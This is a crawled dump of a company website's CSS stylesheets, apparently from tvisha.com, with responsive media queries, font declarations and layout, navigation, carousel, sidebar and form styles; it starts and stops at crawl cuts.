(orientation:landscape){.contactus_image{height:114vh}.letus_talk_image{height:92vh}}@media only screen and (min-width:375px) and (max-width:667px) and (orientation:landscape){.contactus_image{height:109vh}}@media only screen and (min-width:360px) and (max-width:640px) and (orientation:landscape){.contactus_image{height:113vh}}@media only screen and (min-width:384px) and (max-width:640px) and (orientation:landscape){.contactus_image{height:106vh}.contactus_headding:after{right:0}}@media only screen and (min-width:320px) and (max-width:568px) and (orientation:landscape){.contactus_image{height:112.3vh}.letus_talk_image{height:90.3vh}}@media only screen and (min-width:320px) and (max-width:533px) and (orientation:landscape){.contactus_image{height:105vh}}@media only screen and (min-width:320px) and (max-width:480px) and (orientation:landscape){.contactus_image{height:94vh}.letus_talk_image{height:76vh}}@media only screen and (min-width:1024px) and (max-width:1366px) and (orientation:portrait){.contactus_image{height:26vh}.services_div{width:100%}}@media only screen and (min-width:800px) and (max-width:1280px) and (orientation:portrait){#feedback-section .center,#locate-section .center,#services-section .center,#work-section .center{display:block}.contact-form,.contactus_slider,.let_talk,.letus_talk_image{width:100%}.contactus_image{width:100%;position:unset;height:19vh}.exp_image,.teddy_image{display:none}}@media only screen and (min-width:600px) and (max-width:1024px) and (orientation:portrait){.contactus_image{height:37.1vh}.letus_talk_image{height:30vh}}@media only screen and (min-width:480px) and (max-width:854px) and (orientation:portrait){.contactus_image{height:35.2vh}.contactus_headding:after{right:0}}@media only screen and (min-width:412px) and (max-width:732px) and (orientation:portrait){.contactus_image{height:34.8vh}}@media only screen and (min-width:320px) and (max-width:533px) and (orientation:portrait){.contactus_image{height:36.3vh}}@media only screen and (min-width:320px) and (max-width:568px) and (orientation:portrait){.contactus_image{height:34vh}.letus_talk_image{height:27.7vh}}@media only screen and (min-width:320px) and (max-width:480px) and (orientation:portrait){.contactus_image{height:40.4vh}.contactus_headding:after{right:-20%}.letus_talk_image{height:33vh}}@media only screen and (min-width:360px) and (max-width:640px) and (orientation:portrait){.contactus_headding:after{right:0}.contactus_image{height:34.3vh}.letus_talk_image{height:28vh}}@media only screen and (min-width:375px) and (max-width:667px) and (orientation:portrait){.contactus_image{height:34.7vh}.letus_talk_image{height:28vh}}@media only screen and (min-width:375px) and (max-width:812px) and (orientation:portrait){.contactus_image{height:28.3vh}.contactus_headding:after{right:-15%}.letus_talk_image{height:23vh}.experience_image{height:35vh}.contact-form{width:100%}}@media only screen and (min-width:411px) and (max-width:823px) and (orientation:portrait){.contactus_image{height:31vh}.letus_talk_image{height:25vh}}@media only screen and (min-width:384px) and (max-width:640px) and (orientation:portrait){.contactus_image{height:36.9vh}.letus_talk_image{height:30vh}.contactus_headding:after{right:-15%}}@media only screen and (min-width:411px) and (max-width:731px) and (orientation:portrait){.letus_talk_image{height:28vh}.contactus_image{height:34.9vh}}@media only screen and (min-width:414px) and (max-width:736px) and (orientation:portrait){.contactus_image{height:34.8vh}.letus_talk_image{height:28.1vh}}@media only screen and (min-width:600px) and (max-width:960px) and (orientation:portrait){.contactus_image{height:39.7vh}.contactus_headding:after{right:0}.letus_talk_image{height:32vh}}@media only screen and (min-width:768px) and (max-width:1024px) and (orientation:portrait){.exp_image,.teddy_image{display:none}#feedback-section .center,#locate-section .center,#services-section .center,#work-section .center{display:block}.experience_image,.services_section{position:unset;width:100%}.contactus_slider,.experience,.let_talk{width:100%}.experience_div{position:unset!important}.contactus_headding:after{right:0}.contactus_image{height:42vh;position:unset;width:100%}.letus_talk_image{width:100%;height:38vh;background-size:contain}}

--- FILE ---
content_type: text/css
request_url: https://www.tvisha.com/css/style.css
body_size: 5379
content:
/* fonts starts */

@font-face {
    font-family: Questrial-Regular;
    src: local("Questrial-Regular"),
    local("Questrial-Regular"),
    url(https://www.tvisha.com/fonts/questrial/Questrial-Regular.ttf);
}

@font-face {
    font-family: JosefinSans-BoldItalic;
    src: local("JosefinSans-BoldItalic"),
    local("JosefinSans-BoldItalic"),
    url(https://www.tvisha.com/fonts/josefin/JosefinSans-BoldItalic.ttf);
}

@font-face {
    font-family: Poppins-Regular;
    src: local("Poppins-Regular"),
    local("Poppins-Regular"),
    url(https://www.tvisha.com/fonts/poppins/Poppins-Regular.ttf);
}

@font-face {
    font-family: Poppins-Medium;
    src: local("Poppins-Medium"),
    local("Poppins-Medium"),
    url(https://www.tvisha.com/fonts/poppins/Poppins-Medium.ttf);
}

@font-face {
    font-family: Poppins-SemiBold;
    src: local("Poppins-SemiBold"),
    local("Poppins-SemiBold"),
    url(https://www.tvisha.com/fonts/poppins/Poppins-SemiBold.ttf);
}

@font-face {
    font-family: Poppins-Light;
    src: local("Poppins-Light"),
    local("Poppins-Light"),
    url(https://www.tvisha.com/fonts/poppins/Poppins-Light.ttf);
}

@font-face {
    font-family: "Poor Richard";
    src: local("poorich"),
    local("poorich"),
    url(https://www.tvisha.com/fonts/poor-rich/poorich.ttf);
}

@font-face {
    font-family: "RobotoSlab-Regular";
    src: local("RobotoSlab-Regular"),
    local("RobotoSlab-Regular"),
    url(https://www.tvisha.com/fonts/Roboto_Slab/RobotoSlab-Regular.ttf);
}

/* fonts starts */
.roboto-regular {
    font-family: RobotoSlab-Regular, "arial";
}

.poor-rich {
    font-family: PoorRichard-Regular;
}

.josefin-bold-italic {
    font-family: RobotoSlab-Regular, "arial";
    font-style: italic;
}

.poppins-regular {
    font-family: Poppins-Regular, "arial";
}

.poppins-medium {
    font-family: Poppins-Medium, "arial";
}

.poppins-light {
    font-family: Poppins-Light, "arial";
}

.poppins-semibold {
    font-family: Poppins-SemiBold, "arial";
}

.lineheight-1-2 {
    line-height: 1.2;
}

body, .btn, .dropdown-menu {
    font-size: 14px;
    font-family: Questrial-Regular, "arial";
}

.color-000 {
    color: #000;
}

.color-111 {
    color: #111;
}

.color-222 {
    color: #222;
}

.color-333 {
    color: #333;
}

.color-444 {
    color: #444;
}

.color-555 {
    color: #555;
}

.color-666 {
    color: #666;
}

.color-777 {
    color: #777;
}

.color-888 {
    color: #888;
}

.color-999 {
    color: #999;
}

.color-yellow {
    color: #fdb813;
}

.font-500 {
    font-weight: 500;
}

.font-600 {
    font-weight: 600;
}

.font-700 {
    font-weight: 700;
}

.font-800 {
    font-weight: 800;
}

.font-900 {
    font-weight: 900;
}

.font-13 {
    font-size: 13px;
}

.font-15 {
    font-size: 15px;
}

.font-16 {
    font-size: 16px;
}

.font-18 {
    font-size: 18px;
}

.font-22 {
    font-size: 22px;
}

.font-24 {
    font-size: 24px;
}

.font-26 {
    font-size: 26px;
}

.font-31 {
    font-size: 31px;
}

.font-35 {
    font-size: 35px;
}

.font-25 {
    font-size: 25px;
}

.h-40 {
    height: 40px !important;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    /* display: none; <- Crashes Chrome on hover */
    -webkit-appearance: none;
    -ms-appearance: none;
    -moz-appearance: none;
    appearance: none;
    margin: 0; /* <-- Apparently some margin are still there even though it's hidden */
}

.border-bottom-dashed {
    border-bottom: 1px dashed rgb(102, 102, 102);
}

.nav-tabs .nav-item {
    margin-bottom: 0;
}

.nav li:hover {
    background-color: white;
    color: black !important;
}

.box-shadow {
    box-shadow: 0px 4px 3px 0px rgba(0, 78, 146, 0.1);
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    /* display: none; <- Crashes Chrome on hover */
    -webkit-appearance: none;
    -ms-appearance: none;
    -moz-appearance: none;
    appearance: none;
    margin: 0; /* <-- Apparently some margin are still there even though it's hidden */
}

.box-shadow-0, .box-shadow-0:focus {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;

}

.outline-0, .outline-0:focus {
    outline: none
}

.testimonials .item .shadow-effect {
    height: 200px;
    overflow: hidden;
}

.owl-theme .owl-nav.disabled + .owl-dots {
    position: absolute;
    bottom: 0;
    left: 50%;
}

.bg-f5f5f5 {
    background-color: #f5f5f5;
}

.bg-f4f4f4 {
    background-color: #f4f4f4;
}

.text-light-blue {
    color: #004488;
}

.text-blue {
    color: #06243f;
}

.text-red {
    color: #ee3f53;
}

.btn-yellow {
    background: #f3a90f;
    border: 2px solid transparent;
}

.btn-yellow:hover, .btn-yellow:active {
    background: transparent;
    border: 2px solid #f3a90f;
}

.border-radius-0 {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.site-logo {
    padding: 10px 25px;
}

.border-radius-10 {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.border-radius-20 {
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
}

.pl-30 {
    padding-left: 30px;
}

.overflow-auto {
    overflow: auto;
}

.overflow-hidden {
    overflow: hidden;
}

.space-nowrap {
    white-space: nowrap;
}

.pointer {
    cursor: pointer;
}

input[type=radio] {
    display: none;
}

input[type=checkbox] {
    display: none;
}

input[type=file] {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    cursor: pointer;
    overflow: hidden;
    z-index: 1;
}

.checkmark {
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    height: 20px;
    width: 20px;
    border: 1px solid #06243f;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

input:checked ~ .checkmark:after {
    display: block;
}

input:checked ~ .checkmark {
    background-color: transparent;
}

.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

.checkmark:after {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 10px;
    height: 10px;
    background: #06243f;
}

.checkmark-checkbox {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 1px solid #06243f;
}

.checkmark-checkbox:after {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    width: 10px;
    height: 10px;
    background: #06243f;
}

.navbar-collapse .nav-link {
    color: #fff;
    letter-spacing: 1px;
}

.navbar-collapse .nav-link:hover, .navbar-collapse .nav-link:focus {
    color: rgba(255, 255, 255, 0.6);
}

.dropdown:hover .dropdown-menu {
    display: block;
    color: #2d333d;
}

.dropdown-menu:after {
    /* position: absolute;
     content: '';
     border-left: 10px solid transparent;
     border-right: 10px solid transparent;
     border-bottom: 10px solid #faf7f7;
     top: -9px;
     left: 10%;*/
}

.dropdown-menu {
    background-color: #ffffff;
}

.dropdown-menu .dropdown-item {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.classes:hover a img {
    transform: rotate(90deg);
}

.class-subjects {
    display: none;
    transition-timing-function: ease-in-out;
    -ms-transition-timing-function: ease-in-out;
    -moz-transition-timing-function: ease-in-out;
    -webkit-transition-timing-function: ease-in-out;
    -o-transition-timing-function: ease-in-out;
    transition-duration: .2s;
    -ms-transition-duration: .2s;
    -moz-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    -o-transition-duration: .2s;
}

.class-subjects:hover a:first-child {
    color: #004e92;
}

.class-subjects a img, .class-subjects:hover a img {
    transform: rotate(0deg);
    transition-timing-function: ease-in-out;
    -ms-transition-timing-function: ease-in-out;
    -moz-transition-timing-function: ease-in-out;
    -webkit-transition-timing-function: ease-in-out;
    -o-transition-timing-function: ease-in-out;
    transition-duration: .2s;
    -ms-transition-duration: .2s;
    -moz-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    -o-transition-duration: .2s;
}

.class-subjects:hover, .subjects-topics:hover {
    margin-left: 5px;
    transition-timing-function: ease-in-out;
    -ms-transition-timing-function: ease-in-out;
    -moz-transition-timing-function: ease-in-out;
    -webkit-transition-timing-function: ease-in-out;
    -o-transition-timing-function: ease-in-out;
    transition-duration: .2s;
    -ms-transition-duration: .2s;
    -moz-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    -o-transition-duration: .2s;
}

.classes:hover .class-subjects {
    display: block;
    transition-timing-function: ease-in-out;
    -ms-transition-timing-function: ease-in-out;
    -moz-transition-timing-function: ease-in-out;
    -webkit-transition-timing-function: ease-in-out;
    -o-transition-timing-function: ease-in-out;
    transition-duration: .2s;
    -ms-transition-duration: .2s;
    -moz-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    -o-transition-duration: .2s;
}

.subjects-topics-menu {
    display: none;
    transition-timing-function: ease-in-out;
    -ms-transition-timing-function: ease-in-out;
    -moz-transition-timing-function: ease-in-out;
    -webkit-transition-timing-function: ease-in-out;
    -o-transition-timing-function: ease-in-out;
    transition-duration: .2s;
    -ms-transition-duration: .2s;
    -moz-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    -o-transition-duration: .2s;
}

.sub-menu-list .dropdown-menu {
    min-width: 15rem;
}

.class-subjects:hover .subjects-topics-menu {
    display: block;
    position: absolute;
    min-width: 15rem;
    left: 100%;
    top: -37px;
    min-height: 300px;
    background: #f7f8fa;
    box-shadow: 0px 0px 6px 0px rgba(32, 34, 35, 0.21);
}

.subjects-sub-topics {
    display: none;
    transition-timing-function: ease-in-out;
    -ms-transition-timing-function: ease-in-out;
    -moz-transition-timing-function: ease-in-out;
    -webkit-transition-timing-function: ease-in-out;
    -o-transition-timing-function: ease-in-out;
    transition-duration: .2s;
    -ms-transition-duration: .2s;
    -moz-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    -o-transition-duration: .2s;
}

.subjects-topics:hover .subjects-sub-topics {
    display: block;
    position: absolute;
    min-width: 15rem;
    left: 100%;
    top: 0;
    min-height: 300px;
    background: #f2f3f5;
    box-shadow: 0px 0px 6px 0px rgba(32, 34, 35, 0.21);
    transition-timing-function: ease-in-out;
    -ms-transition-timing-function: ease-in-out;
    -moz-transition-timing-function: ease-in-out;
    -webkit-transition-timing-function: ease-in-out;
    -o-transition-timing-function: ease-in-out;
    transition-duration: .2s;
    -ms-transition-duration: .2s;
    -moz-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    -o-transition-duration: .2s;
}

.cart-count {
    font-size: 12px;
    width: 15px;
    height: 15px;
    color: #05213a;
    background-color: #f3a90f;
    top: 0;
    right: -5px;
}

/* header ends */

.text-gradient {
    background: -moz-linear-gradient(0deg, #00427b 0%, #007ae4 100%); /* ff3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, #00427b), color-stop(100%, #007ae4)); /* safari4+,chrome */
    background: -webkit-linear-gradient(0deg, #00427b 0%, #007ae4 100%); /* safari5.1+,chrome10+ */
    background: -o-linear-gradient(0deg, #00427b 0%, #007ae4 100%); /* opera 11.10+ */
    background: -ms-linear-gradient(0deg, #00427b 0%, #007ae4 100%); /* ie10+ */
    background: linear-gradient(90deg, #00427b 0%, #007ae4 100%); /* w3c */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00427b', endColorstr='#007ae4', GradientType=1); /* ie6-9 */
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.section-headding {
    font-size: 28px;
}

.breadcrumb-section a {
    position: relative;
    font-size: 12px;
    background-color: #f0f0f0;
}

.breadcrumb-section a:after {
    position: absolute;
    content: '/';
    right: -15px;
    color: #666;
    top: 50%;
    transform: translateY(-50%);
}

.breadcrumb-section a:last-child {
    color: #004e92;
}

.breadcrumb-section a:last-child:after {
    content: none;
}

.headding {
    font-size: 18px;
}

body {
    background-color: #e2e2e2;
}

.font-72 {
    font-size: 72px;
}

.testimonials {
    background-color: transparent;
    position: relative;
}

#customers-testimonials .owl-stage-outer {
    height: auto;
}

#customers-testimonials h5 {
    margin: 0 0 15px;
    font-size: 18px;
    line-height: 18px;
}

#customers-testimonials .item {
    text-align: center;
    /* padding: 20px;
    margin-bottom:80px;*/
}

.owl-carousel .owl-nav [class*='owl-'] {
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}

.owl-carousel .owl-nav [class*='owl-'].disabled:hover {
    background-color: #D6D6D6;
}

.owl-carousel {
    position: relative;
}

.owl-carousel .owl-next,
.owl-carousel .owl-prev {
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 50%;
    position: absolute;
    top: 30%;
    font-size: 20px;
    color: #fff;
    text-align: center;
    outline: none !important;
    box-shadow: 0px 3px 7px 0px rgba(9, 39, 89, 0.28);
    background-color: rgb(255, 255, 255) !important;
}

.owl-carousel .owl-prev {
    left: -30px;
}

.owl-carousel .owl-next {
    right: -30px;
}

.btn-outline-0 {
    outline: none !important;
    box-shadow: none !important;
}

.btn:disabled {
    cursor: not-allowed;
}

.btn-link:hover {
    color: #494948;
    text-decoration: none;
}

.course-item {
    width: 50%;
}

.flickity-prev-next-button, .flickity-prev-next-button {
    display: none;
}

.linker {
    font-size: 20px;
    color: black;
}

.arrow_right {
    top: 20px;
    right: 20px;
    height: 43px;
    width: 43px;
    padding: 12px 0 0 18px;
}

.banner {
    height: 354px;
    overflow: hidden;
}

/*.course-summary{
    margin-right: 1%;
}*/
.course-item {
    margin-right: 10px;
}

/*.course-item.slide:hover .arrow_right{
    top: 30px;
    right: 50px;
    height: 50px;
    width: 50px;
    padding: 16px 0 0 19px;
    opacity: 1;
    transition: 0.8s ease all;
}*/
.course-item.slide .arrow_right, .course-item.slide h4 {
    opacity: 0;
    transition: 1.0s ease all;
}

.course-item.slide.is-selected .arrow_right, .course-item.slide.is-selected h4 {
    opacity: 1;
    transition: 1.0s ease all;
}

.course-item.slide h4 {
    left: 34px;
    bottom: 15px;
    width: 200px;
    font-size: 23px;
}

.overlay_eff {
    background: -moz-linear-gradient(top, rgba(181, 189, 200, 0) 0%, rgba(130, 140, 149, 0.15) 17%, rgba(0, 0, 0, 0.9) 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, rgba(181, 189, 200, 0) 0%, rgba(130, 140, 149, 0.15) 17%, rgba(0, 0, 0, 0.9) 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(181, 189, 200, 0) 0%, rgba(130, 140, 149, 0.15) 17%, rgba(0, 0, 0, 0.9) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00b5bdc8', endColorstr='#e6000000', GradientType=0); /* IE6-9 */
    width: 100%;
    height: 200px;
    left: 0;
    bottom: 0;
}

/* footer starts */

.footer {
    /*    margin-top: 50px;*/
    font-size: 14px;
}

.footer-border {
    border-bottom: 1px solid rgba(255, 255, 255, 0.11);
}

.footer-links a:hover {
    color: #f7931e;
}

.footer-links a {
    color: #333333;
    font-weight: 600;
}

.fa-phone {
    transform: rotate(90deg);
}

.form-control {
    height: unset;
}

.calculator {
    background-image: -moz-linear-gradient(180deg, rgb(253, 184, 19) 0%, rgb(247, 147, 30) 100%);
    background-image: -webkit-linear-gradient(180deg, rgb(253, 184, 19) 0%, rgb(247, 147, 30) 100%);
    background-image: -ms-linear-gradient(180deg, rgb(253, 184, 19) 0%, rgb(247, 147, 30) 100%);

}

.follow-us {
    color: rgba(250, 179, 69, 1);
}

.facebook {
    background-color: #3a559f;
    min-height: 35px;
    min-width: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 10px;
}

.twitter {
    min-height: 35px;
    min-width: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 10px;
    background-color: #03a9f4;
}

.linked-in {
    min-height: 35px;
    min-width: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 10px;
    background-color: #0084b1;
}

.font-50 {
    font-size: 50px;
    line-height: 1.2;
}

.font-20 {
    font-size: 20px;
    line-height: 1.2;
}

.w-80 {
    width: 80%;
}

.w-90 {
    width: 90%;
}

.font-30 {
    font-size: 30px;
    line-height: 1.2;
}

.dots-background-img {
    background: url(../img/background-img.png) no-repeat center / cover;
    width: 100%;
    min-height: 250px;
}

textarea {
    resize: none;
}

.success-btn {
    background-color: #f7921e;
    color: white;
    border-radius: 0;
    padding: 14px 15px;
}

a:hover {
    color: #333333;
    text-decoration: none;
}

.bg-dots {
    background: url(../img/background-img.png) repeat center / cover;
    width: 100%;
    min-height: 250px;
}

.flickity-prev-next-button.previous {
    left: 10px;
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 4px 4px 0px rgba(32, 34, 35, 0.36);
}

.flickity-prev-next-button.next {
    right: 10px;
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 4px 4px 0px rgba(32, 34, 35, 0.36);
}

.flickity-button:focus {
    box-shadow: 0px 4px 4px 0px rgba(32, 34, 35, 0.36) !important;
}

#contactUsSubmitBtn {
    cursor: pointer;
}

.cta:hover:before {
    width: 100%;
    background: rgba(250, 179, 69, 1);
}

.cta:hover span {
    color: #ffffff;
}

.cta {
    position: relative;
    margin: auto;
    padding: 19px 22px;
    transition: all 0.2s ease;
    display: inline-flex;
    align-items: center;
}

.cta span {
    position: relative;
    line-height: 18px;
    font-weight: 500;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    vertical-align: middle;
}

.cta:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    border-radius: 28px;
    background: rgba(253, 184, 19, 1);
    width: 56px;
    height: 56px;
    transition: all 0.3s ease;
}

.no-of-years {
    line-height: 1.2;
}

.header {
    box-shadow: 0px 2px 6px 0px rgba(0, 0, 0, 0.15);
}

.navbar-nav li a {
    color: #000000;
    font-weight: 600;
}

.navbar-nav li a:hover, .navbar-nav li a:active, .dropdown-text:hover, .dropdown-text:active {
    color: #f5a54e;
    font-weight: 600;
    text-decoration: none;
}

.banner-text {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    position: absolute;
    height: 100%;
    width: 100%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 1;
}

.home-about-us {
    position: absolute;
    top: 20px;
    left: 20px;
    z-index: 2;
}

.home-about-us a {
    color: #ffffff;
}

.home-about-us a:hover, .home-about-us a:active {
    color: #fdb813;
    text-decoration: none;
}

.banner:after {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    background-color: rgba(6, 39, 98, 0.6);
    height: 100%;
    width: 100%;
}

#customers-testimonials .owl-dots {
    display: none;
}

.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev, .owl-carousel button.owl-dot {
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.projects-logo {
    width: 100%;
    height: 150px;
}

@media only screen and (max-width: 991px) {
    .navbar-nav .dropdown-menu {
        position: absolute;
    }
}

@media only screen and (max-width: 767px) {
    .headding {
        font-size: 16px;
    }

    .font-72 {
        font-size: 50px;
    }

    .font-28 {
        font-size: 20px;
    }

    .course-item {
        width: 100%;
        padding-right: 0;
    }
}

@media only screen and (min-width: 768px) {
    .page-name {
        font-size: 16px;
    }

}

#main-menu .nav li {
    /* width: 100%; */
    border-bottom: solid 1px rgba(255, 255, 255, 0.2);
}

aside.left-panel {
    background: #092759;
    color: white;
    padding: 0;
    vertical-align: top;
    width: 210px;
    -webkit-box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
    box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
    position: fixed;
    /* left: 0;
     bottom: 0;*/
    z-index: 999;
    /* padding-top: 75px;*/
    height: 100%;
    top: 70px;
    overflow-x: auto;
}

.navbar .active > a,
.navbar .active > a:focus,
.navbar > .active > a:hover {
    color: #ffffff;
}

#sidebar.active .sidebar-nav ul.metismenu li ul.submenu-angle {
    position: absolute;
    right: -180px;
    top: 0px;
    text-align: left;
    width: 180px;
    background: #fff;
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .175);
    box-shadow: 0 1px 4px rgba(0, 0, 0, .175);
}

.submenu-angle li a {
    background: none !important;
}

#sidebar.active .metismenu li .mini-click-non {
    display: block;
    font-size: 10px;
}

.sidebar-nav .metismenu a {
    color: #fff;
    padding-left: 42px;
}

/*.sidebar-nav .metismenu li:nth-child(1):hover a,#sidebar.active .mobile-menu-nav li:nth-child(1):hover a{
    background: #fff url("../img/ncc-icons-hover.png") no-repeat 0 0;
}

.sidebar-nav .metismenu li:nth-child(2):hover a,#sidebar.active{
    background: #fff url("../img/ncc-icons-hover.png") no-repeat 0 -53px;
}
.sidebar-nav .metismenu li:nth-child(3):hover a,#sidebar.active{
    background: #fff url("../img/ncc-icons-hover.png") no-repeat 0 -99px;
}
.sidebar-nav .metismenu li:nth-child(4):hover a,#sidebar.active{
    background: #fff url("../img/ncc-icons-hover.png") no-repeat 0 -155px;
}
.sidebar-nav .metismenu li:nth-child(5):hover a,#sidebar.active{
    background: #fff url("../img/ncc-icons-hover.png") no-repeat 0 -212px;
}
.sidebar-nav .metismenu li:nth-child(6):hover a,#sidebar.active{
    background: #fff url("../img/ncc-icons-hover.png") no-repeat 0 -263px;
}
.sidebar-nav .metismenu li:nth-child(7):hover a,#sidebar.active{
    background: #fff url("../img/ncc-icons-hover.png") no-repeat 0 -319px;
}
.sidebar-nav .metismenu li:nth-child(8):hover a,#sidebar.active{
    background: #fff url("../img/ncc-icons-hover.png") no-repeat 0 -371px;
}

.sidebar-nav .metismenu li:nth-child(1) a,#sidebar.active{
    background: url("../img/ncc-icons.png") no-repeat 0 0;
}
.sidebar-nav .metismenu li:nth-child(2) a{
    background: url("../img/ncc-icons.png") no-repeat 0 -53px;
}
.sidebar-nav .metismenu li:nth-child(3) a{
    background: url("../img/ncc-icons.png") no-repeat 0 -99px;
}
.sidebar-nav .metismenu li:nth-child(4) a{
    background: url("../img/ncc-icons.png") no-repeat 0 -155px;
}
.sidebar-nav .metismenu li:nth-child(5) a{
    background: url("../img/ncc-icons.png") no-repeat 0 -212px;
}
.sidebar-nav .metismenu li:nth-child(6) a{
    background: url("../img/ncc-icons.png") no-repeat 0 -263px;
}
.sidebar-nav .metismenu li:nth-child(7) a{
    background: url("../img/ncc-icons.png") no-repeat 0 -319px;
}
.sidebar-nav .metismenu li:nth-child(8) a{
    background: url("../img/ncc-icons.png") no-repeat 0 -371px;
}*/
.right-panel {
    position: fixed;
    width: 100%;
    z-index: 999;
    top: 0;
}

.right-panel .page-header {
    min-height: 50px;
    margin: 0px;
    padding: 0px 15px;
    background: #ffffff;
    border-bottom: 0px;
}

.right-panel .page-header h1 {
    font-size: 18px;
    padding: 15px 0;
}

.menu-switcher-pro {
    transition: all .4s ease 0s;
}

.menu-switcher-pro {
    transition: all 0.3s;
}

.menu-switcher-pro button {
    background: #092759;
    border: none;
}

.menu-switcher-pro .btn-info:active, .menu-switcher-pro .btn-info:focus, .menu-switcher-pro .btn-info:hover, .menu-switcher-pro .btn-info:visited, .header-drl-controller-btn.btn-info:active:focus {
    background: #fdb813;
    outline: none;
}

.sidebar-nav .metismenu {
    background: #1ea69a;
}

.right-panel header.header {
    background: #FFFFFF;
    /* border-bottom: 1px solid #e8e9ed;*/
    /* -webkit-box-shadow: none;*/
    /*box-shadow: none;*/
    clear: both;
    /*padding: 0 30px;*/
    height: 70px;
    /* position: fixed;*/
    /*left: 280px;*/
    left: 0;
    right: 0;
    top: 0;
    z-index: 999;
}

.left-sidebar-pro {
    z-index: 9999;
    width: 240px;
}

#sidebar {
    min-width: 200px;
    background: #1ea69a;
    color: #fff;
    position: fixed;
    transition: all 0.3s;
    z-index: 999;
    height: calc(100% - 70px);
    /* margin-top: 70px;*/

}

#sidebarCollapse {
    box-shadow: none !important;
}

.mini-navbar .all-content-wrapper {
    margin-left: 80px;
    transition: all 0.3s;
}

#sidebar.active {
    min-width: 80px;
    max-width: 80px;
    text-align: center;
}

.feedback-section, .confirmation-section {
    height: 0;
    position: fixed;
    bottom: 0 !important;
    background-color: #586c8e;
    color: #ffffff;
    text-align: center;
    width: 100%;
    left: 0;
    z-index: 9999;
}

.feedback-section.error {
    background-color: #c82333;
}

.feedback-section.success {
    background-color: #1e7e34;
}

.feedback-section span:nth-child(1) {
    line-height: 70px;
    font-size: 17px;
}

.primary-table {
    border: 1px solid #ccc;
}

.primary-table td, .primary-table th {
    padding: 10px 10px;
    vertical-align: middle !important;
}

.primary-table th {
    background: #202a41;
    color: #ffffff;
    font-weight: normal;
    text-transform: capitalize;
}

.add_category {
    height: 38px;
    background-color: #2fa69a;
    padding: 10px;
    border-radius: 7px;
    color: #fff;
    font-size: 14px;
}

.all-content-wrapper {
    margin-left: 200px;
    padding: 15px;
    margin-top: 70px;
}

.no-footer {
    width: 100%;
}

.breadcome-list {
    background: #fff;
    margin-bottom: 15px;
}

ul.breadcome-menu li {
    font-size: 14px;
    display: inline-block;
    color: #444;
}

.title {
    font-weight: 600;
    font-size: 15px;
}

.fileInput {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    cursor: pointer;
    overflow: hidden;
    z-index: 1;
}

.vidbox {
    border: dashed 1px;
    border-radius: 5px;
    overflow: hidden;
    background-color: #f5f5f5;
    text-align: center;
    position: relative;

}

.upload_div {
    position: relative;
    width: 100%;
    height: 150px;
    margin: 15px 0;
    border-radius: 5px;
    border: 1px solid #ccc;
    text-align: center;
}

.upload_div .img-upload {
    height: 150px;
}

.centered {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.save-button {
    background: #f69b2e;
    padding: 13px 23px;
    border: none;
    outline: none;
    border-radius: 6px;
    cursor: pointer;
}

.add-button {
    background: #f5af52;
    padding: 13px 23px;
    border: none;
    outline: none;
    border-radius: 6px;
    cursor: pointer;
    color: #fff;
    font-weight: 500;
    margin: 5px;
}

.tech-category{
    background-color: #2fa69a;
    color:white;
}
.tech-category:hover{
    color:white;

}
.tech-category:focus{
    color:white;
    outline: none;
    box-shadow: none;
}

.error_data{
    color: red;
    font-size: 14px;
}

--- FILE ---
content_type: text/css
request_url: https://tvishacdn.tvisha.com/web/css/new_style.css?v=16
body_size: 6634
content:
